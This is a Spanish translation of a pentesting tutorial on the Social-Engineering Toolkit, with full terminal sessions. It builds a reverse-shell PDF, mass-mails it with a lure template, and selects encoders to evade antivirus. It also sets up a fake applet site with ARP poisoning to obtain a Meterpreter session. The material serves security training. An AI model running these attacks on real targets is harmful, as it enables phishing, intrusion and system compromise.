Kit de Herramientas de Ingenieria Social
El Kit de Herramientas de Ingenieria Social (Social-Engineering Toolkit, SET) fue disenado por David Kennedy (ReL1K) e incorpora muchos ataques de Ingenieria-Social todo en una simple interfaz. El proposito principal de KIS es automatizar y mejorar muchos de los ataques de ingenieria social que existen. Como pentesters, la ingenieria social es a menudo una practica que no muchas personas realizan. Puedes descargar el Kit de Herramietas de Ingenieria Social a traves de subversion simplemente escribiendo en Back|Track 4:
svn co http://svn.thepentest.com/social_engineering_toolkit/ SET/
La belleza con la version actual de SET es que no requiere ningun modulo extra de python, asi que todo lo que necesitas hacer es ejecutarlo:
root@bt4:/home/relik# cd SET/
root@ssdavebt4:/home/relik/SET# ./set
[---] The Social Engineering Toolkit (SET) [---]
[---] Written by David Kennedy (ReL1K) [---]
[---] Version: 0.1 Alpha [---]
Welcome to the Social Engineering Toolkit, your one-stop shop
for all of your social engineering needs.
Select from the menu on what you would like to do:
1. Automatic E-Mail Attacks
2. Website Attacks
3. Update the Metasploit Framework
4. Help
5. Exit the Toolkit
Enter your choice:
Tenga en cuenta que esta es una version alfa de SET y esta disenado para ser lanzado con el lanzamiento del Framework de Ingenieria Social (http://www.social-engineer.org). Si notas, el formato general de SET es muy similar al menu interactivo de Fast-Track. Esto fue intencional ya que probablemente se convertira eventualmente en un modulo de Fast-Track.
Escenario 1
Tienes como objetivo una organizacion y haz utilizado herramientas de codigo abierto, Google, y otros, y hemos sido capaces de extraer 30 direccion de e-mail. Quieres enviar muchos correos a estos individuos con la esperanza que abran el archivo adjunto y finalmente te den acceso al sistema.
Lo primero que necesitas es crear una lista con las direcciones de correo electronico con el formato de abajo:
bob@example.com
joe@example.com
jane@example.com
josh@example.com
Una vez que tenemos la lista generada, carga SET, crea un payload para que se conecte de regreso a ti, y preparate para conseguir algunas shells.
root@bt4:/home/relik/SET# ./set
[---] The Social Engineering Toolkit (SET) [---]
[---] Written by David Kennedy (ReL1K) [---]
[---] Version: 0.1 Alpha [---]
Welcome to the Social Engineering Toolkit, your one-stop shop
for all of your social engineering needs.
Select from the menu on what you would like to do:
1. Automatic E-Mail Attacks
2. Website Attacks
3. Update the Metasploit Framework
4. Help
5. Exit the Toolkit
Enter your choice: 1
[---] The Social Engineering Toolkit (SET) [---]
[---] Written by David Kennedy (ReL1K) [---]
[---] Version: 0.1 Alpha [---]
[---] E-Mail Attacks Menu [---]
This menu will automate file-format email attacks for you. You will
first have to create your own payload, you can easily do this by using
the "Create a FileFormat Payload", then from there launch the mass
e-mail attack.
1. Perform a Mass Email Attack
2. Create a Social-Engineering Payload
3. Return to Main Menu.
Enter your choice: 1
Do you want to create a social-engineering payload now yes or no: yes
Select the file format exploit you want.
The default is the PDF embedded EXE.
***** METASPLOIT PAYLOADS *****
1. Adobe Collab.collectEmailInfo Buffer Overflow
2. Adobe Collab.getIcon Buffer Overflow
3. Adobe JBIG2Decode Memory Corruption Exploit
4. Adobe PDF Embedded EXE Social Engineering
5. Adobe util.printf() Buffer Overflow
6. Custom EXE to VBA (sent via RAR)
Enter the number you want (press enter for default): 4
You have selected the default payload creation. SET will generate a normal PDF with embedded EXE.
1. Windows Reverse TCP Shell
2. Windows Meterpreter Reverse Shell
3. Windows Reverse VNC
4. Windows Reverse TCP Shell (x64)
Enter the payload you want: 1
Enter the IP address you want the payload to connect back to you on: 10.211.55.130
Enter the port you want to connect back on: 4444
Generating fileformat exploit...
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Reading in 'src/msf_attacks/form.pdf'...
[*] Parseing 'src/msf_attacks/form.pdf'...
[*] Parseing Successfull.
[*] Using 'windows/shell_reverse_tcp' as payload...
[*] Creating 'template.pdf' file...
[*] Generated output file /home/relik/SET/src/program_junk/template.pdf
Payload creation complete. All payloads get sent to the src/msf_attacks/template.pdf directory
Press enter to return to the prior menu.
As an added bonus, use the file-format creator in SET to create your attachment.
[-] A previous created PDF attack by SET was detected..Do you want to use the PDF as a payload? [-]
Enter your answer yes or no: yes
Social Engineering Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one indivdual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1. E-Mail Attack Single Email Address
2. E-Mail Attack Mass Mailer
3. Return to main menu.
Enter your choice: 2
Which template do you want to use?
1. Strange and Suspicious Computer Behavior
2. Email to SysAdmins, can't open PDF
3. Please Open up this Status Report
4. Enter your own message
Enter your choice: 3
The mass emailer will allow you to send emails to multiple
individuals in a list. The format is simple, it will email
based off of a line. So it should look like the following:
john.doe@ihazemail.com
jane.doe@ihazemail.com
wayne.doe@ihazemail.com
This will continue through until it reaches the end of the
file. You will need to specify where the file is, for example
if its in the SET folder, just specify filename.txt (or whatever
it is). If its somewhere on the filesystem, enter the full path,
for example /home/relik/ihazemails.txt
Enter the path to the file to import into SET: email.txt
Enter your GMAIL email address: relik@gmail.com
Enter your password for gmail (it will not be displayed back to you):
Sent e-mail number: 1
Sent e-mail number: 2
Sent e-mail number: 3
Sent e-mail number: 4
SET has finished deliverying the emails. Do you want to setup a listener yes or no: yes
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
Ahora que los correos electronicos se han enviado y estamos a la escucha. Esperamos que del otro extremo se haga el trabajo y hagan clic en nuestro PDF.

Ahora el usuario abre el PDF, y se le presenta un PDF de forma correcta. Vease abajo:
En el sistema que tenemos a la escucha en Back|Track 4 vemos esto:
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Command shell session 1 opened (10.211.55.130:4444 -> 10.211.55.140:1079)
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>
Otra opcion para explotacion otra que no sea por e-mail es creando una pagina web falsa que tenga un Payload de Metasploit y una vez que se visita, mostramos un Applet de Java "firmado" por Microsoft Corporation y si ellos aceptan, nuestro payload se cargara. Otro ejemplo que podemos usar, si estamos dentro de una red es con un envenenamiento automatico del cache ARP donde podemos tener SET para envenenar la subred de la victima y reemplazar todos los HREF's de la victima con nuestras paginas. Usaremos este ejemplo en el escenario de abajo sin embargo, envenenamiento del cache ARP es una opcion, yo recomendaria combinar cross-site scripting y un buen e-mail elaborado o una llamada telefonica con el fin de conseguir que vaya a su sitio.
root@bt4:/home/relik/SET# ./set
[---] The Social Engineering Toolkit (SET) [---]
[---] Written by David Kennedy (ReL1K) [---]
[---] Version: 0.1 Alpha [---]
Welcome to the Social Engineering Toolkit, your one-stop shop
for all of your social engineering needs.
Select from the menu on what you would like to do:
1. Automatic E-Mail Attacks
2. Website Attacks
3. Update the Metasploit Framework
4. Help
5. Exit the Toolkit
Enter your choice: 2
The Social Engineering Toolkit "Web Attack" will create a
fake "professional" looking website for you with malicious
java applet code. When you entice a victim to the website
either through social-engineering, a XSS vulnerability,
E-Mail, or other options, it will prompt the user to say
"Yes" to run the applet signed by Microsoft. Once accepted
a payload will be run on the remote system and executed.
The payload itself will be generated dynamically through
Metasploit and the handler and everything be setup for you
automatically through the SEF Web Attack toolkit.
Do you wish to continue? y/n: y
What payload do you want to generate:
Name: Description:
1. Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker.
2. Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker.
3. Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker.
4. Windows Bind Shell Execute payload and create an accepting port on remote system.
Enter choice (example 1-4): 2
Below is a list of encodings to try and bypass AV.
Select one of the below, Avoid_UTF8_tolower usually gets past them.
1. avoid_utf8_tolower
2. shikata_ga_nai
3. alpha_mixed
4. alpha_upper
5. call4_dword_xor
6. countdown
7. fnstenv_mov
8. jmp_call_additive
9. nonalpha
10. nonupper
11. unicode_mixed
12. unicode_upper
13. alpha2
14. No Encoding
Enter your choice : 2
Enter IP Address of the listener/attacker (reverse) or host/victim (bind shell): 10.211.55.130
Enter the port of the Listener: 4444
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 274
Options: LHOST=10.211.55.130,LPORT=4444,ENCODING=shikata_ga_nai
Do you want to start a listener to receive the payload yes or no: yes
Launching Listener...
***********************************************************************************************
Launching MSFCONSOLE on 'exploit/multi/handler' with PAYLOAD='windows/meterpreter/reverse_tcp'
Listening on IP: 10.211.55.130 on Local Port: 4444 Using encoding: ENCODING=shikata_ga_nai
***********************************************************************************************
Would you like to use ettercap to ARP poison a host yes or no: yes
Ettercap allows you to ARP poison a specific host and when they browse
a site, force them to use oursite and launch a slew of
exploits from the Metasploit repository. ETTERCAP REQUIRED.
What IP Address do you want to poison: 10.211.55.140
Setting up the ettercap filters....
Filter created...
Compiling Ettercap filter...
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file 'src/program_junk/ettercap.filter' done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to 'src/program_junk/ettercap.ef' done.
-> Script encoded into 16 instructions.
Filter compiled...Running Ettercap and poisoning target...
***************************************************
Web Server Launched. Welcome to the SEF Web Attack.
***************************************************
[--] Tested on IE6, IE7, IE8 and FireFox [--]
Type -c to exit..
Echemos una ojeada al navegador de la victima:

Fijese en la parte inferior izquierda que la URL ha sido sustituido por nuestro sitio web. Ahora la victima realiza una busqueda normal en Google. Veamos que pasa:

Tenga en cuenta que la advertencia de seguridad nos pide confiar en una aplicacion firmada por Microsoft Corporation. Despues que el usuario acepta y ejecuta la aplicacion, se nos regresan algunas cosas:
[*] Exploit running as background job.
msf exploit(handler) >
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (10.211.55.130:4444 -> 10.211.55.140:1129)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > execute -f cmd.exe -i
Process 2596 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>
Para ver el video en linea de este ataque, revisa la pagina de vimeo de David Kennydy's aqui.
SET todavia esta en progreso y nuevos ataques seran liberados junto con la herramienta. SET utiliza multiples vectores de ataques para hacer que su expericiencia en ingenieria social sea un poco mas facil.
- Original by www.offensive-security.com
- Traslated by Jhyx







0 comentarios:
Publicar un comentario